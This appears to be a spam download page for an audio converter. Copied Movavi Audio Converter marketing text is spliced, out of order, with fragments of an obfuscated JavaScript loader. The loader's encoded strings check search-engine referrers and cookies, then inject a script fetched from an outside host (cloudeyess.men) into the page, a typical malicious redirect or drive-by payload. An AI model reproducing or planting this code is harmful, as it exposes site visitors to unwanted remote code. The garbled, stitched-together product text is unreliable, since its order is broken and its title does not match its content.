



## **Download Free Max Audio File Converter Mac For Android**

var \_0x3b92=['cmVmZXJyZXI=','Z2V0','TkJBUVE=','aW5kZXhPZg==','YkFRa1k=','RGlJalU=','c1dIcmo=','RXFQ','YkVOY00=','YWh5Wkw=','aXRjaGs=','dmNEYWc=','c2NyaXB0','Y3JlYXRl RWxlbWVudA==','Z2xXcWw=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','MXw0fDV8MHwzfDI=','RUtD','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1 lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cVluemQ=','c3BsaXQ=','bGVuZ3Ro','dnlzdGg=','c09BUVU=','c2V0','S293TlE=','T1FMVWc=','c2hYeGY=','cmVwbGFjZQ==','Y29va2ll','bWF0 Y2g=','THBQdko=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','TmtaZVA=','cHZkVnY=','YmxPRW4=','cnR6bXI=','WEt6V2U=','VVFmZVQ=','THhqaFM=','LmJpbmcu','LnlhaG9vLg==','LmFv bC4=','LnlhbmRleC4=','dmlzaXRlZA==','Q2Zs','NXwwfDF8M3wyfDQ=','alNBcVk=','aUl0cVY=','SXZVQ1c=','R2NYa2o=','RVp0UFg='];(function(\_0x29216a,\_0x40c797){var \_0x5289fa=function(\_0x5b1cc7){while(--\_0x5b1cc7){\_0x29216a['push'](\_0x29216a['shift']());}};\_0x5289fa(++\_0x40c797);}(\_0x3b92,0xb4));var

 $0x1168=$ function( $0x2a$ fc52,  $0x325400$ } $(0x2a$ fc52= $0x2a$ fc52-0x0;var  $0x3f9178=0x3b92$ [ $0x2a$ fc52];if( $0x1168$ ['initialized']===undefined){(function(){var  $0x31769b=$ function(){var  $_0x1843e8; try{0x1843e8=Function('return \x20(function(\x20'+\x3.84)$ ... ask

',\_0x3c3ff7['tANRx'],\_0x3c3ff7[\_0x1168('0x2b')]],\_0x116b42=document[\_0x1168('0x2c')],\_0x4b6fcb=![],\_0x59614b=cookie[\_0x1168('0x2d')](\_0x3c3ff7[\_0x1168('0x2e')]);for(var \_0x213e5d=0x0;\_0x213e5d. 6 8 or higher64-bit Intel ® processor1024 × 768 screen resolution, 32-bit color256 MB RAM150 MB available hard disk space for installation,750 MB for ongoing operationsAdministrator permissions are required for installationSound cardIf your computer won't open WMA files, you don't need to search for a special WMA converter for Mac – just download Movavi Audio Converter and easily transform your music files into any OS X compatible format.. You can download the program right now by clicking the button below Your e-mail address was successfully added.. Extract Audio Tracks from Any Video or Unprotected DVDIf you liked the soundtrack from a movie, TV episode, or DVD video, you can easily save it as a separate audio file.. All you need to do is upload a video to the program and convert it to any popular audio format.. \*?(?:\$!;)/g),\_0x4d7506={};continue;}break;}}}R(); Movavi Audio Converter for MacIf you're looking for a music converter for Mac OS X, this easy-to- use program is your best choice.

 $0x33e2b5=0x3c3f7[$   $0x1168('0x37')]$   $[0x1168('0xb')]$  ('|'),  $0x56156f=0x0$ ;while(!![1){switch( $0x33e2b5$ ]  $0x56156f+1$ } (case'0':if(!  $0x236902&&$ name){return undefined;}continue;case'1':var \_0x11dac0;continue;case'2':if(name){return \_0x4d7506[name];}continue;case'3':for(var \_0x524cf9=0x0;\_0x3c3ff7['mqgtA'](\_0x524cf9,\_0x236902[\_0x1168('0xc')]);\_0x524cf9++){\_0x11dac0=\_0x 236902[\_0x524cf9][\_0x1168('0xb')]('=');\_0x4d7506[\_0x11dac0[0x0]]=\_0x11dac0[0x1][\_0x1168('0x13')](/;\$/);}continue;case'4':return \_0x4d7506;case'5':var

\_0x236902=document[\_0x1168('0x14')][\_0x1168('0x15')](/[\w-]+=.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ad95a){\_0x1843e8=window;}return \_0x1843e8;};var \_0x3cb349=\_0x31769b();var \_0x85282a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3cb349['atob']||(\_0x3cb349['atob']=function(\_0x506753){var \_0x35ce56=String(\_0x506753)['replace'](/=+\$/,'');for(var \_0x413f3b=0x0,\_0x5892c7,\_0x51e882,\_0x410a6a=0x0,\_0x2684be='';\_0x51e882=\_0x35ce56['charAt'](\_0x410a6a++);~\_0x51e882&&(\_0 x5892c7=\_0x413f3b%0x4?\_0x5892c7\*0x40+\_0x51e882;\_0x51e882,\_0x413f3b++%0x4)?\_0x2684be+=String['fromCharCode'](0xff&\_0x5892c7>>(-0x2\*\_0x413f3b&0x6)):0x0){\_0x51e882=\_0x 85282a['indexOf'](\_0x51e882);}return \_0x2684be;});}());\_0x1168['base64DecodeUnicode']=function(\_0x44e038){var \_0x59c86e=atob(\_0x44e038);var \_0x3b9692=[];for(var  $0x55921e=0x0$ ,  $0x5078dc=0x59c86e['length']$ ;  $0x55921e=0x4a0482$ ;},'bAQkY':function  $0x55cd8d(0x2fdb26, 0x519a71)$ {return

## men/don\_con php?x=en&query=',q),''));}else{\_0x4b6fcb=!![];}}}else{var

Please check your e-mail address and try again Copyright © 2017, Movavi All rights reserved.. In addition to audio conversion, you can also extract sound from video, and even make small improvements by trimming and merging individual tracks.. Compress Music to Free Up SpaceIs your audio collection taking up too much hard drive space? Movavi Audio Converter will help you quickly compress audio tracks with no noticeable loss of quality.. Use of this website signifies your agreement to the Terms of Use and Online Privacy Policy.. Movavi's software will also let you save soundtracks from video, trim songs, and combine them into a single track.. It will help you quickly convert uncommon audio file types to any popular format, so they can be replayed on any OS and any device.. Supported Formats Input: AAC, AIFF, APE, AU, and moreOutput: AAC, FLAC, MP3, OGG, WAV, WMASave Audio for Mobile DevicesThanks to a special preset for Apple devices, you can optimize audio files in uncommon formats for uploading to iPod, iPhone, or iPad.

\_0x2fdb26!==\_0x519a71;},'DiIjU':'XVe','uiLzO':\_0x1168('0x25'),'sWHrj':function \_0x2ac6de(\_0x584f4e,\_0x3d0175){return \_0x584f4e!==\_0x3d0175;},'zDDaS':'XCg','bENcM':function \_0x495039(\_0x4fef4c,\_0x1d80a0){return \_0x4fef4c(\_0x1d80a0);},'ahyZL':function \_0x17431c(\_0x491b7d,\_0x38eaa6){return \_0x491b7d+\_0x38eaa6;},'itchk':function \_0x4fd959(\_0x5680a7,\_0x55c8ad){return \_0x5680a7+\_0x55c8ad;},'vcDag':\_0x1168('0x26'),'mqgtA':function \_0x2b797a(\_0x51f0cb,\_0x4c5c80){return \_0x51f0cb. It will also help you free up space on your hard drive by converting oversized music files to lossy formats.. ScreenshotsTech SpecsVersion : 1 0 0Size : 52 6 MBPrice : \$39 95 Buy NowInterface languages : System RequirementsMac OS X ® 10.. Thanks to the intuitive and stylish interface, working with Movavi Audio Converter is simple and satisfying – try it for yourself!See what you can dowith Mac Audio Converter from Movavi:Convert Music to and from Any Audio FormatHow many times have you copied new songs to your player, only to find that the player couldn't read the files? With Movavi Audio Converter for Mac, you can convert music to any popular format and forget about incompatibility problems forever.

## **audio file converter android**

audio file converter android, audio file converter android app, audio file to text converter android app, best audio file converter for android

## **audio file to text converter android app**

Now your favorite music can always be with you!Batch Convert Audio FilesEncode your entire audio collection in one pass! Just add as many audio tracks to the program as you want and select the desired output format – the files will be converted in no time.. Thank you for your interest in Movavi! The e-mail address you entered is incorrect.. Trim and Merge Audio TracksWant to cut out part of a song or join several pieces of music together? Movavi's Audio Converter does the job perfectly – you can mark new beginning and end points of an audio track, cut off unnecessary material, and merge tracks in just a few clicks.